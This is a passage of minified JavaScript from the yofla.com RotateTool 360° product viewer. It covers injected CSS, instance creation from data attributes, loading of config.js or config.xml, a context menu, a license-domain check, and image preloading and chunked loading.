a+="}";a+="img.rotate-tool-image";a+="{";a+="    max-width: none;";a+="    vartical-align: none;";a+="    -moz-box-sizing: none;";a+="}";a+="div.rotate-tool-spacer{";a+="    background-repeat: no-repeat";a+="}";a+="div.rotate-tool-hotspot-default{";a+="}";a+=".rotate-tool-unselectable{";a+="    -moz-user-select: none;";a+="    -webkit-user-select: none;";a+="    -ms-user-select: none;";a+="    user-select: none;";a+="    -webkit-user-drag: none;";a+="    user-drag: none;";a+="}";a+="\t\t.yp_wave {";
a+="\t\t\tmargin: 100px auto;";a+="\t\t\twidth: 50px;";a+="\t\t\theight: 30px;";a+="\t\t\ttext-align: center;";a+="\t\t\tfont-size: 10px;";a+="\t\t}";a+="\t\t.yp_wave > div {";a+="\t\t\tbackground-color: #333;";a+="\t\t\theight: 100%;";a+="\t\t\twidth: 6px;";a+="\t\t\tdisplay: inline-block;";a+="\t\t\t-webkit-animation: stretchdelay 1.2s infinite ease-in-out;";a+="\t\t\tanimation: stretchdelay 1.2s infinite ease-in-out;";a+="\t\t}";a+="\t\t.yp_wave .rect2 {";a+="\t\t\t-webkit-animation-delay: -1.1s;";
a+="\t\t\tanimation-delay: -1.1s;";a+="\t\t}";a+="\t\t.yp_wave .rect3 {";a+="\t\t\t-webkit-animation-delay: -1.0s;";a+="\t\t\tanimation-delay: -1.0s;";a+="\t\t}";a+="\t\t.yp_wave .rect4 {";a+="\t\t\t-webkit-animation-delay: -0.9s;";a+="\t\t\tanimation-delay: -0.9s;";a+="\t\t}";a+="\t\t.yp_wave .rect5 {";a+="\t\t\t-webkit-animation-delay: -0.8s;";a+="\t\t\tanimation-delay: -0.8s;";a+="\t\t}";a+="\t\t@-webkit-keyframes stretchdelay {";a+="\t\t\t0%, 40%, 100% { -webkit-transform: scaleY(0.4) }";a+="\t\t20% { -webkit-transform: scaleY(1.0) }";
a+="\t\t}";a+="\t\t@keyframes stretchdelay {";a+="\t\t\t0%, 40%, 100% {";a+="\t\t\t\ttransform: scaleY(0.4);";a+="\t\t\t-webkit-transform: scaleY(0.4);";a+="\t\t} 20% {";a+="\t\t\ttransform: scaleY(1.0);";a+="\t\t\t-webkit-transform: scaleY(1.0);";a+="\t\t\t}";a+="\t\t}";a+="span.rotate-tool-tooltip{";a+="    font-family: sans-serif;";a+="    font-size: 13px;";a+="    color: #0c0c0c;";a+="    padding: 5px;";a+="    opacity: 0.85;";a+="    filter: Alpha(Opacity=85);";a+="    border-radius: 5px;";a+=
"    border: 1px solid gray;";a+="    background-color: rgba(230,230,230,0.5);";a+="}";a+="ul.rotate-tool-contex-menu {";a+="border:0px solid #666;";a+="min-width:150px;";a+="max-width:350px;";a+="list-style:none;";a+="padding:0;";a+="margin:0;";a+="cursor:pointer;";a+="}";a+="ul.rotate-tool-contex-menu li {";a+="text-align:left;";a+="padding:3px 10px 3px 5px;";a+="margin:0;";a+="cursor:pointer;";a+='font-family: "Lucida Grande", Verdana, Arial, "Bitstream Vera Sans", sans-serif;';a+="text-decoration:none;";
a+="color:#fff;";a+="font-size:12px;";a+="border-top:1px solid #fff;";a+="border-left:1px solid #fff;";a+="border-bottom:1px solid #999;";a+="border-right:1px solid #999;";a+="background-color: rgba(0,0,0,.7);";a+="}";a+="ul.rotate-tool-contex-menu li.selected,";a+="ul.rotate-tool-contex-menu li:hover {";a+="color:#fff;";a+="background-color: rgba(56,117,215,.7);";a+="cursor:pointer;";a+="}";a+="ul.rotate-tool-contex-menu li.selected:hover {";a+="color:#333;";a+="background-color:#eee;";a+="cursor:pointer;";
a+="}";a+="ul.rotate-tool-contex-menu li.disabled,";a+="ul.rotate-tool-contex-menu li:hover.disabled {";a+="background-color: #eee;";a+="color:#999;";a+="cursor:pointer;";a+="}";var d=document.getElementsByTagName("head")[0],b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=a:b.appendChild(document.createTextNode(a));d.appendChild(b)},onPageLoaded:function(){RotateTool.execRotateTool()},create:function(a,d){if(document.getElementById(a))return rotationData={target:a,
path:d.path,id:a,configFile:d.configFile,themeUrl:d.themeUrl,size:d.size,useCanvas:d.useCanvas,preloadLargeImages:d.preloadLargeImages,gaData:d.gaData?d.gaData:{}},this.add(rotationData),this.get(a);console&&console.log("3DRT: target div must be in DOM before .create() is called.")},execRotateTool:function(){if(!1!=RotateTool.isObjectEmpty(RotateTool.instances)&&document.querySelectorAll)for(var a=document.querySelectorAll("[data-rotate-tool]"),d,b,f,c,e=0;e<a.length;e++){d=a[e];b=d.getAttribute("data-rotate-tool");
c=d.getAttribute("id");c||(c="rotate-tool-instance-id-"+Math.round(1E4*Math.random()),d.setAttribute("id",c));try{f=this.parseJSON(b)}catch(g){this.reportUserError('Error parsing data in element with id "'+c+'" : '+g);break}d={target:c,path:f.path,id:f.id,mode:f.mode,configFile:f.configFile,themeUrl:f.themeUrl,size:f.size,gaData:f.gaData?f.gaData:{}};this.add(d)}},createInstance:function(a){if("undefined"===typeof this.instances[a.target]&&(this.instances[a.target]=this.rotateToolFactory(a),"function"===
typeof window.yofla_rotateToolInstanceInitialized))try{window.yofla_rotateToolInstanceInitialized(a.target)}catch(d){}},createPopupLink:function(a){document.getElementById(a.target)},add:function(a){this.isInitialized||this.initialize();var d=this.validateRotationData(a);if(!0===d)if("popup"==a.mode)this.createPopupLink(a);else return this.createInstance(a);else this.reportUserError(d)},get:function(a){return a?(a=this.instances[a])?a:null:this.getAnonymousInstance()},getInstances:function(){return this.instances},
getAnonymousInstance:function(){var a,d;for(d in this.instances){a=this.instances[d];break}return a},reportUserError:function(a){alert("RotateTool Error: "+a)},log:function(a,d){this.isLogEnabled&&-1<this.logLevel.indexOf(a)&&("undefined"===typeof console||!0===this.isLogToScreen?this.logToScreen(d,a):console.log(d))},logToScreen:function(a,d){this.logTarget?this.logTarget.innerHTML=a.toString()+"<br />"+this.logTarget.innerHTML:this.createLogTarget()},createLogTarget:function(){var a=this.get();
a&&a.target&&(this.logTarget=document.createElement("div"),this.logTarget.className="rotate-tool-log-target",this.logTarget.style.position="absolute",this.logTarget.style.width="50%",this.logTarget.style.height="50%",this.logTarget.style.border="1px solid red;",this.logTarget.style.zIndex=999,this.logTarget.style.backgroundColor="yellow",this.logTarget.style.opacity="0.65",this.logTarget.style.filter="alpha(Opacity=65)",this.logTarget.style.overflow="scroll",this.logTarget.style.color="black",this.logTarget.style.fontSize=
"11px",this.logTarget.style.textAlign="left",this.logTarget.innerHTML="test",a.target.appendChild(this.logTarget))},validateRotationData:function(a){return a.target?!0:"Target not defined!"},rotateToolFactory:function(a){var d={rotationData:a,THRESHOLD_TIME_ROTATE_PAN_DIF:500,THRESHOLD_TIME_DRAG_STOP_ROTATE:100,elementId:a.target,target:document.getElementById(a.target),path:a.path,configFile:a.configFile?a.configFile:"config.js",isConfigJsLoaded:!1,productId:a.id,themeUrl:a.themeUrl,forcedSize:a.size,
settings:{},originalTargetWidth:null,originalTargetHeight:null,originalTargetRatio:null,targetWidth:400,targetHeight:300,targetRation:null,zIndex:{},buttons:{},vSteps:null,hSteps:null,imageNodes:null,rotateIntervalDuration_original:null,rotateIntervalDuration_current:null,rotateIntervalThresholdStop:null,rotateInterval:null,rotateImages:[],imagesGrid:[],lastImgH:null,lastImgV:null,newImgH:null,newImgV:null,dx:0,dy:0,previousDx:0,isRotating:!1,wasRotating:!1,currentImage:null,previousImage:null,rotateOnceCounter:0,
timeLastImageShown:0,durationMultiplier:1,isZoomed:!1,scaleInPercent:100,relativeX:0.5,relativeY:0.5,isRotationWhenZoomed:!1,zoomStepInPercent:100,zoomStepInRatio:100,zoomSteps:4,maxZoomThreshold:105,objectWidth:400,objectHeight:400,dragInterval:null,touchStart:null,touchMove:null,touchMovePrevious:null,touchMovePreviousDrag:null,isGestureStart:!1,gestureStartValue:null,lastYatDyChange:null,touchEnd:null,mouseWheelZooms:!1,currentZoomValue:0,zoomInPercent:100,isMouseMoved:!1,imageLoadErrorsString:"",
imageLoadErrorCount:0,imagesToLoad:null,imagesLoaded:0,largeImagesLoaded:0,imagesProcessed:0,isImagesLoaded:!1,preloader:null,usingSmallImages:null,startButtonToggled:!1,loadImagesInSequence:!1,hotspotInstances:null,activeHotspot:null,hotspotOverlay:null,hotspotImage:null,isHotspotsVisible:!0,tooltips:{},rotateToCallback:null,daggedObject:null,clickPaneTouchMoveReference:null,clickPaneTouchEndReference:null,requestRescaleFlag:!1,mouseWheelCounter:0,clickPane:null,sliderHandle:null,handleMaxX:null,
infoPanel:null,clickPane:null,sliderHandle:null,silderContainer:null,isGAenabled:a.gaData.isEnabled&&"true"==a.gaData.isEnabled.toLowerCase(),gaEnabledEvents:a.gaData.enabledEvents instanceof Array?a.gaData.enabledEvents:RotateTool.defaultGAevents,gaTrackingId:a.gaData.trackingId,gaCategory:a.gaData.category,gaLabel:a.gaData.label,setLevel:function(b){!1!==this.isImagesLoaded&&(this.lastImgV=b,b=this.dx,this.dx=this.dy=0,this.showNextImage(),this.dx=b)},setImage:function(b,f){f="undefined"!==typeof f?
f:!0;if(!isNaN(b)&&!1!==this.isImagesLoaded){var a=this.dx;this.stopRotation();b>this.imagesToLoad-1||(1==this.vSteps||b<this.hSteps?this.lastImgH=b:(this.lastImgV=Math.floor(b/this.hSteps),this.lastImgH=b-this.lastImgV*this.hSteps),this.dx=this.dy=0,this.showNextImage(f),this.dx=a)}},startLoadingImages:function(){this.startButtonToggled=!0;this.generateImages()},isSpinning:function(){return 0!=this.dx},getImageId:function(){return this.currentImage.idNumber},toggleHotspots:function(){this.isHotspotsVisible?
this.showHotspots(!1):this.showHotspots(!0)},showHotspots:function(b){this.isHotspotsVisible=b?!0:!1;this.redrawHotspots()},onTabActivityChange:function(b){this.imagesLoaded&&(b?(RotateTool.isFF&&this.hideAllImages(),isNaN(this.lastDx)||(this.dx=this.lastDx)):(this.lastDx=this.dx,this.dx=0));this.hasTabFocus=b},initialize:function(){var b=this.target.clientHeight;0<this.target.clientWidth&&0<b?(clearTimeout(this.initializeTimeOut),this.initialize_sizeOk()):this.initializeTimeOut=setTimeout(RotateTool.bind(this,
this.initialize),250)},initialize_sizeOk:function(){if(this.target){this.path=RotateTool.fixPathVariable(this.path);var b=this.path+this.configFile;this.zIndex=RotateTool.zIndex;this.setDefaultTargetStyles();this.loadStyles(this.themeUrl);this.storeTargetDimensions();this.target.innerHTML="";this.gaCategory=this.gaCategory&&""!=this.gaCategory?this.gaCategory:"YOFLA_360";var f=this.productId?this.productId:this.elementId;this.gaLabel=this.gaLabel&&""!==this.galabel?this.gaLabel:"YOFLA_360_"+f;!1===
RotateTool.isSupportedBrowser?this.reportBrowserNotSupported():"config.xml"==this.configFile?RotateTool.loadXMLFile(b,this.configXmlLoaded,this):RotateTool.loadScript(b,this.configJsLoaded,this)}else RotateTool.reportUserError("Could not locate target element with id:"+a.target)},setDefaultTargetStyles:function(){this.target.style.position="relative";this.target.style.minWidth="150px";this.target.style.minHeight="150px";this.target.style.overflow="hidden";this.target.className="rotate-tool-instance";
this.target.className+=" rotate-tool-spacer";this.target.className+=" rotate-tool-unselectable";RotateTool.isTouchDevice&&(this.target.className+=" rotate-tool-touch-device");this.originalTargetWidth=this.target.clientWidth;this.originalTargetHeight=this.target.clientHeight;this.originalTargetRatio=this.originalTargetWidth/this.originalTargetHeight;if("undefined"===typeof this.forcedSize?0:2==this.forcedSize.length){var b=Math.min(this.forcedSize[0],window.innerWidth||document.body.clientWidth),f=
b/this.forcedSize[0]*this.forcedSize[1],b=parseInt(b),f=parseInt(f);this.target.style.width=b+"px";this.target.style.height=f+"px";this.target.style.minWidth=b+"px";this.target.style.minHeight=f+"px";this.originalTargetWidth=b;this.originalTargetHeight=f;this.originalTargetRatio=b/f}this.updateTargetStyles()},updateTargetStyles:function(){var b="undefined"===typeof this.forcedSize?!1:2==this.forcedSize.length?!0:!1;if(RotateTool.isFullscreen())this.target.style.width="100%",this.target.style.height=
"100%";else if(RotateTool.isRunningInIframe&&!1==b)this.target.style.width="100%",this.target.style.height="100%";else{var f=(this.target.parentElement||document.documentElement).clientWidth;f<this.originalTargetWidth?(this.target.style.width=f+"px",this.target.style.height=Math.floor(f/this.originalTargetRatio)+"px"):(this.target.style.width=this.originalTargetWidth+"px",this.target.style.height=this.originalTargetHeight+"px");b&&(b=Math.min(this.forcedSize[0],window.innerWidth||document.body.clientWidth),
f=b/this.forcedSize[0]*this.forcedSize[1],this.target.style.width=b+"px",this.target.style.height=f+"px")}this.storeTargetDimensions()},storeTargetDimensions:function(){this.targetWidth=Math.min(this.target.clientWidth,document.documentElement.clientWidth);this.targetHeight=Math.max(200,this.target.clientHeight);this.objectWidth=Math.floor(this.targetWidth);this.objectHeight=Math.floor(this.targetHeight);this.targetRatio=this.targetWidth/this.targetHeight;this.canvas&&(this.canvas.width=this.targetWidth,
this.canvas.height=this.targetHeight)},loadStyles:function(b){var f=document;"undefined"===typeof b||""==b?b=this.path+"assets/styles.css":0<b.indexOf("styles.css")||(b=RotateTool.fixPathVariable(b)+"styles.css");if(!f.getElementById("rotate-tool-styles")){var a=f.getElementsByTagName("head")[0],f=f.createElement("link");f.id="rotate-tool-styles";f.rel="stylesheet";f.type="text/css";f.href=b;f.media="all";a.appendChild(f)}},setInfo:function(){var b=this.createInfoIcon();this.target.appendChild(b);
RotateTool.addClickOrTouchListener(b,{forTouch:"touchend",forMouse:"click"},function(){window.open("//www.yofla.com/3d-rotate/player-about/?ref=player_trial","_blank")});RotateTool.addClickOrTouchListener(b,{forMouse:"mouseenter"},function(){b.style.backgroundColor="rgba(0, 0, 0, 0.5"});RotateTool.addClickOrTouchListener(b,{forMouse:"mouseleave"},function(){b.style.backgroundColor="rgba(0, 0, 0, 0.2"})},createInfoIcon:function(){var b=document.createElement("div");b.style.position="absolute";b.style.top=
"0px";b.style.left="0px";b.style.width="100%";b.style.height="15px";b.style.lineHeight="15px";b.style.cursor="pointer";b.style.border="0px";b.style.backgroundColor="rgba(0, 0, 0, 0.2";b.style.zIndex=this.zIndex.info;b.style.color="#fff";b.style.fontFamily="sans-serif";b.style.fontWeight="normal";b.style.fontSize="10px";b.style.paddingLeft="5px";b.innerText="Free 360\u00b0 Product Viewer by yofla.com";b.style.textAlign="left";return b},addContexMenu:function(){this.addContexMenuListener();this.addContexMenuContainer();
this.setContexMenuItems(this.getContexMenuItems())},getContexMenuItems:function(){var b=[],f={title:"Disable this menu",action:"CONTEXMENU_DISABLE",data:null},a=this.getCustomContexMenuItems();0<a.length&&(b=a.concat(b));if("3DRTFLEXIPRO"==RotateTool.licenseType||"3DRTFLEXIPROWL"==RotateTool.licenseType)a=RotateTool.getCurrentDomain().toLocaleLowerCase(),0<a.length&&0>RotateTool.authorizedDomains.indexOf(a)&&"localhost"!==a&&b.unshift({title:"Domain not authorized!",action:"URL_OPEN",data:"http://www.yofla.com/3d-rotate/support/domain-not-authorized/"});
0<b.length&&b.push(f);return b},getCustomContexMenuItems:function(){var b=[],f,a;if(this.settings.custom&&this.settings.custom.contexMenu)for(f=this.settings.custom.contexMenu.items,i=0;i<f.length;i++)(a=f[i])&&a.title&&0<a.title.length&&b.push(a);return b},addContexMenuListener:function(){var b=this;this.funcRefContexMenuShow=function(a){a.preventDefault();b.showContexMenu(a)};this.funcRefContexMenuShowIE=function(){window.event.returnValue=!1;b.showContexMenu(window.event)};this.target.addEventListener?
this.target.addEventListener("contextmenu",this.funcRefContexMenuShow,!1):this.target.attachEvent("oncontextmenu",this.funcRefContexMenuShowIE)},disableContexMenu:function(){this.target.addEventListener?this.target.removeEventListener("contextmenu",this.funcRefContexMenuShow,!1):this.target.detachEvent("oncontextmenu",this.funcRefContexMenuShowIE)},addContexMenuContainer:function(){this.contexMenu=document.createElement("ul");this.contexMenu.style.zIndex=this.zIndex.contexMenu;this.contexMenu.style.position=
"absolute";this.contexMenu.style.display="none";this.contexMenu.style.left="100px";this.contexMenu.style.top="100px";this.contexMenu.className="rotate-tool-contex-menu";this.target.appendChild(this.contexMenu);RotateTool.addClickOrTouchListener(this.contexMenu,RotateTool.eventsMouseLeave,RotateTool.bind(this,this.hideContexMenu))},setContexMenuItems:function(b){this.contexMenu.innerHTML="";for(var a=this,c,e,d,h=0;h<b.length;h++)c=document.createElement("li"),e=b[h],d=function(b){return function(c){a.onContexMenuItemSelected(c,
b)}}(e),c.innerHTML=e.title,RotateTool.addClickOrTouchListener(c,{forMouse:"click"},d),this.contexMenu.appendChild(c)},onContexMenuItemSelected:function(b,a){this.hideContexMenu();switch(a.action){case "URL_OPEN":window.open(a.data,"_blank");break;case "CONTEXMENU_DISABLE":this.disableContexMenu()}},showContexMenu:function(b){this.dispatchEvent(RotateTool.CONTEXMENU_SHOW);var a;try{a=RotateTool.getLocalMousePosition(b)}catch(c){}isNaN(a.x)||isNaN(a.y)||(this.contexMenu.style.display="block",this.contexMenu.style.left=
a.x+"px",this.contexMenu.style.top=a.y+"px")},hideContexMenu:function(){this.contexMenu&&(this.contexMenu.style.display="none")},configJsLoaded:function(){RotateTool.yofla_360_is_preview=0<navigator.userAgent.indexOf("AdobeAIR")?!0:!1;if(!this.isConfigJsLoaded){this.isConfigJsLoaded=!0;var b;try{b=eval("productRotationData_"+this.productId)}catch(a){try{b=eval("RotationData_"+this.productId)}catch(c){try{b=eval("RotationData")}catch(e){return RotateTool.reportUserError("Error evaluating config.js!"),
!1}}}if(void 0===b)return RotateTool.reportUserError("Error accessing settings in config.js!"),!1;try{this.parseSettings(b)}catch(d){RotateTool.reportUserError("Error parsing settings, maybe a typo? Error: "+d)}}},onSettingsInitialized:function(){this.addWindowResizeListener();this.addFullscreenListener();this.initCustomLogo();this.addContexMenu();this.initHotspots();this.initRotation()},configXmlLoaded:function(b){var a={settings:{rotation:{multilevel:{}},preloader:{},userInterface:{},control:{},
hotspots:{}},images:{}},c=b[0].getElementsByTagName("settings")[0],e={rotatePeriod:parseFloat(c.getElementsByTagName("rotation")[0].getAttribute("rotatePeriod")),rotate:c.getElementsByTagName("rotation")[0].getAttribute("rotate"),rotateDirection:parseInt(c.getElementsByTagName("rotation")[0].getAttribute("rotateDirection")),bounce:"true"==c.getElementsByTagName("rotation")[0].getAttribute("bounce"),multilevel:{}};a.settings.rotation=e;e={showToggleRotateButton:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showToggleRotateButton"),
showTogglePlayButton:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showTogglePlayButton"),showZoombar:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showZoombar"),showArrows:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showArrows"),showToggleFullscreenButton:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showToggleFullscreenButton"),showMouseWheelToolTip:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showMouseWheelToolTip"),
showZoomButtons:"true"==c.getElementsByTagName("userInterface")[0].getAttribute("showZoomButtons")};a.settings.userInterface=e;e={maxZoom:parseInt(c.getElementsByTagName("control")[0].getAttribute("maxZoom")),maxZoomAuto:"true"==c.getElementsByTagName("control")[0].getAttribute("maxZoomAuto"),reverseDrag:"true"==c.getElementsByTagName("control")[0].getAttribute("reverseDrag"),enableSwing:"true"==c.getElementsByTagName("control")[0].getAttribute("enableSwing"),mouseWheelZooms:"true"==c.getElementsByTagName("control")[0].getAttribute("mouseWheelZooms")};
a.settings.control=e;c={image:c.getElementsByTagName("preloader")[0].getAttribute("image")};a.settings.preloader=c;c=b[0].getElementsByTagName("images")[0];0==c.getElementsByTagName("image").length&&(c=b[0].getElementsByTagName("images")[1]);b=c.getElementsByTagName("image");for(var c=b.length,e=[],d=0;d<c;d++){var h={},k,l;k=b[d].getAttribute("src");l=b[d].getAttribute("srcLarge");h.src=k;l&&(h.srcLarge=l);e.push(h)}a.images=e;this.parseSettings(a)},parseSettings:function(b){this.settings.rotation=
{rotatePeriod:b.settings.rotation.rotatePeriod,rotateOnStart:"true"==b.settings.rotation.rotate||!0===b.settings.rotation.rotate,rotateDirection:b.settings.rotation.rotateDirection,bounce:b.settings.rotation.bounce,rotateOnce:"once"==b.settings.rotation.rotate,multilevel:{}};this.bounce=this.settings.rotation.bounce;"undefined"===typeof b.settings.rotation.multilevel?(this.settings.rotation.multilevel.reverseDrag=!1,this.settings.rotation.multilevel.disableDrag=!1,this.settings.rotation.multilevel.verticalSensitivity=
5):(this.settings.rotation.multilevel.verticalSensitivity=isNaN(b.settings.rotation.multilevel.verticalSensitivity)?20:b.settings.rotation.multilevel.verticalSensitivity,this.settings.rotation.multilevel.reverseDrag="undefined"===typeof b.settings.rotation.multilevel.reverseDrag?!1:b.settings.rotation.multilevel.reverseDrag,this.settings.rotation.multilevel.disableDrag="undefined"===typeof b.settings.rotation.multilevel.disableDrag?!1:b.settings.rotation.multilevel.disableDrag);this.settings.preloader=
{type:"undefined"===typeof b.settings.preloader.type?"default":b.settings.preloader.type,color1:"undefined"===typeof b.settings.preloader.color1?"#333333":b.settings.preloader.color1,image:"undefined"===typeof b.settings.preloader.image?"first":b.settings.preloader.image,showStartButton:"undefined"===typeof b.settings.preloader.showStartButton?!1:b.settings.preloader.showStartButton,showStartButtonMobile:"undefined"===typeof b.settings.preloader.showStartButtonMobile?!1:b.settings.preloader.showStartButtonMobile,
showLoadedImages:"undefined"===typeof b.settings.preloader.showLoadedImages?!1:b.settings.preloader.showLoadedImages,background:"undefined"===typeof b.settings.preloader.background?{enabled:!0,alpha:0.5,color:"#FFFFFF"}:b.settings.preloader.background,preloadLargeImages:"undefined"===typeof b.settings.preloader.preloadLargeImages?!1:b.settings.preloader.preloadLargeImages,largeImagesPreloader:"undefined"===typeof b.settings.preloader.largeImagesPreloader?!1:b.settings.preloader.largeImagesPreloader};
"undefined"!==typeof this.rotationData.preloadLargeImages&&(this.settings.preloader.preloadLargeImages=!!this.rotationData.preloadLargeImages);RotateTool.isMobileDevice&&!0==this.settings.preloader.showStartButtonMobile&&(this.settings.preloader.showStartButton=!0);this.settings.userInterface={showTogglePlayButton:b.settings.userInterface.showTogglePlayButton,showZoomButtons:b.settings.userInterface.showZoomButtons,showArrows:b.settings.userInterface.showArrows,showToggleFullscreenButton:b.settings.userInterface.showToggleFullscreenButton,
showToggleRotateButton:b.settings.userInterface.showToggleRotateButton,showMouseWheelToolTip:"undefined"===typeof b.settings.userInterface.showMouseWheelToolTip?!0:b.settings.userInterface.showMouseWheelToolTip,showZoomSlider:b.settings.userInterface.showZoombar};!1==this.settings.userInterface.showMouseWheelToolTip&&(this.toolTipOnMouseWheelShown=!0);this.settings.control={maxZoom:b.settings.control.maxZoom?b.settings.control.maxZoom:200,maxZoomAuto:!1,dragSpeed:b.settings.control.dragSpeed,rotateOnClick:"undefined"===
typeof b.settings.control.rotateOnClick?!0:!!b.settings.control.rotateOnClick,zoomSetsPan:"undefined"===typeof b.settings.control.zoomSetsPan?!0:!!b.settings.control.zoomSetsPan,zoomInStopsRotation:"undefined"===typeof b.settings.control.zoomInStopsRotation?!0:!!b.settings.control.zoomInStopsRotation,reverseDrag:b.settings.control.reverseDrag,enableSwing:b.settings.control.enableSwing,rotateOnMouseHover:b.settings.control.rotateOnMouseHover,clickUrl:b.settings.control.clickUrl,clickUrlTarget:b.settings.control.clickUrlTarget,
touchPageScroll:"undefined"===typeof b.settings.control.touchPageScroll?!1:b.settings.control.touchPageScroll,disableMouseControl:b.settings.control.disableMouseControl,disableMouseWheel:b.settings.control.disableMouseWheel,switchToPanOnYmovement:"undefined"===typeof b.settings.control.switchToPanOnYmovement?!1:b.settings.control.switchToPanOnYmovement,mouseWheelZooms:b.settings.control.mouseWheelZooms};this.isRotationWhenZoomed=!1==this.settings.control.zoomSetsPan;this.settings.hotspots=b.hotspots;
this.hSteps=this.imagesToLoad=b.images.length;this.vSteps=1;try{this.vSteps=b.settings.rotation.multilevel.verticalSteps}catch(a){}"undefined"===typeof this.vSteps&&(this.vSteps=1);this.hSteps=this.imagesToLoad/this.vSteps;this.imageNodes=b.images;this.settings.hotspots=b.hotspots;this.settings.custom=b.custom;b.settings.player=b.settings.player||{};this.settings.player={useCanvas:"undefined"===typeof b.settings.player.useCanvas?!0:!!b.settings.player.useCanvas};"undefined"!==typeof this.rotationData.useCanvas&&
(this.settings.player.useCanvas=!!this.rotationData.useCanvas);this.zoomStepInPercent=Math.round(this.settings.control.maxZoom/this.zoomSteps);this.zoomStepInRatio=1/this.zoomSteps;this.settings.stylesVersion=0;b.stylesVersion&&(this.settings.stylesVersion=parseInt(b.stylesVersion));this.settings.preloader.showLoadedImages&&(this.loadImagesInSequence=!0);this.loadImagesInChunk=!0;this.usingSmallImages=!1;this.onSettingsInitialized()},setLargeImagesSize:function(b,a){this.largeImagesSize={width:b,
height:a};this.updateMaxZoom()},updateMaxZoom:function(){if(this.settings.control.maxZoomAuto){var b=this.computeMaxZoomAuto();this.settings.control.maxZoom=b;b<this.maxZoomThreshold?(RotateTool.hideElement(this.silderContainer),RotateTool.hideElement(this.buttonZoomIn),RotateTool.hideElement(this.buttonZoomOut)):(RotateTool.showElement(this.silderContainer),RotateTool.showElement(this.buttonZoomIn),RotateTool.showElement(this.buttonZoomOut))}},computeMaxZoomAuto:function(){if(this.currentImage)return Math.max(100,
100*(1/(this.targetRatio<this.currentImage.ratio?this.targetWidth/this.currentImage.originalWidth:this.targetHeight/this.currentImage.originalHeight)))},addWindowResizeListener:function(){var b=this;this.resizeListenerReference=function(a){b.windowResizeListener(a)};var a=RotateTool.debounce(this.resizeListenerReference,250);RotateTool.addEventSimple(window,"resize",a)},addFullscreenListener:function(){document.addEventListener&&(document.addEventListener("fullscreenchange",RotateTool.bind(this,this.fullscrentChangedListener)),
document.addEventListener("webkitfullscreenchange",RotateTool.bind(this,this.fullscrentChangedListener)),document.addEventListener("mozfullscreenchange",RotateTool.bind(this,this.fullscrentChangedListener)),document.addEventListener("MSFullscreenChange",RotateTool.bind(this,this.fullscrentChangedListener)))},initRotation:function(){this.updateTargetStyles();this.settings.preloader.showLoadedImages?this.generateImages():this.showPreloaderImage(this.settings.preloader.image,this.generateImages)},showPreloaderImage:function(b,
a){var c,e;if(RotateTool.isIE8)a.apply(this);else if(isNaN(b))switch(b){case "first":c=this.path+this.imageNodes[0].src;this.createPreloaderImage(c,a);break;case "splash":c=this.path+"splash.jpg";this.createPreloaderImage(c,a);break;case "splash.png":c=this.path+"splash.png";this.createPreloaderImage(c,a);break;default:a.apply(this)}else e=parseInt(b),e<this.imageNodes.length?(c=this.path+this.imageNodes[e].src,this.imageNodes[e].srcLarge&&600<this.targetWidth&&(c=this.path+this.imageNodes[e].srcLarge),
this.createPreloaderImage(c,a)):a.apply(this)},createPreloaderImage:function(b,a){if(!this.preloaderImage){var c=document.createElement("img");this.target.appendChild(c);c.className="rotate-tool-preloader-image";c.style.position="absolute";c.style.display="block";c.style.visibility="hidden";c.style.zIndex=this.zIndex.preloaderImage;c.onload=this.preloaderImageLoaded.apply(this,[c,a]);c.onerror=null;c.src=b;this.preloaderImage=c}},preloaderImageLoaded:function(b,a){var c=this;return function(){c.processLoadedPreloaderImage(b,
a)}},processLoadedPreloaderImage:function(b,a){this.dispatchEvent(RotateTool.PRELOADER_LOADED);b.scaled=!1;b.ratio=b.width/b.height;b.originalWidth=b.width;b.originalHeight=b.height;this.setScale(100,b);b.style.visibility="visible";b.onload=null;a.apply(this)},generateImages:function(){!0==this.settings.preloader.showStartButton&&!1==this.startButtonToggled?this.showStartButton():this.generateImagesCompleted||(this.addPreloader(this.settings.preloader.type),setTimeout(RotateTool.bind(this,this.generateImagesContinued),
100),this.generateImagesCompleted=!0)},generateImagesContinued:function(){for(var b=0,a=0;a<this.imagesToLoad;a++){var c,e,d;c=this.path+this.imageNodes[a].src;e=this.imageNodes[a].srcLarge?this.path+this.imageNodes[a].srcLarge:!1;d=this.imageNodes[a].srcSmall?this.path+this.imageNodes[a].srcSmall:!1;var h=document.createElement("img");h.id="rotate-image-"+a;h.idNumber=a;h.className="rotate-tool-image";h.fileName=RotateTool.baseName(c);void 0===this.imagesGrid[b]&&(this.imagesGrid[b]=[]);this.imagesGrid[b].push(a);
h.data=this.imageNodes[a];h.hotspots=this.processImageDataHotspots(h.data.hotspots);h.srcNormal=c;h.srcLarge=e;h.srcSmall=d;h.style.display="block";h.style.zIndex=this.zIndex.imageHidden;h.onload=this.imageLoaded.apply(this,[h]);h.onerror=this.imageError.apply(this,[h]);this.rotateImages[a]=h;!1==this.loadImagesInSequence&&!1==this.loadImagesInChunk&&(this.usingSmallImages=!1,RotateTool.setImageSource(h,c));0===(a+1)%this.hSteps&&b++}if(this.loadImagesInChunk)if(10<this.rotateImages.length){this.chunkSize=
Math.min(10,this.rotateImages.length);this.chunks=[];this.chunksCount=Math.ceil(this.rotateImages.length/this.chunkSize);for(a=0;a<this.rotateImages.length;a++)b=Math.floor(a/this.chunkSize),this.chunks[b]||(this.chunks[b]=[]),this.chunks[b].push(this.rotateImages[a]);this.currentChunkId=0;this.loadNextChunk()}else this.loadImagesInSequence=!0;this.loadImagesInSequence&&(this.usingSmallImages=!1,h=this.rotateImages[0],RotateTool.setImageSource(h,h.srcNormal));h.srcLarge&&(this.hasLargeImages=!0)},
loadNextChunk:function(){this.currentChunkId=Math.floor(this.imagesLoaded/this.chunkSize);for(i=0;i<this.chunks[this.currentChunkId].length;i++)image=this.chunks[this.currentChunkId][i],!0!==image.loaded&&RotateTool.setImageSource(image,image.srcNormal)},showStartButton:function(){this.startButton||(this.startButton=this.generateButton("rotate-tool-button-start",this.startButtonClickListener))},startButtonClickListener:function(b){this.dispatchEvent(RotateTool.BUTTON_START_CLICK);this.startButton.style.display=
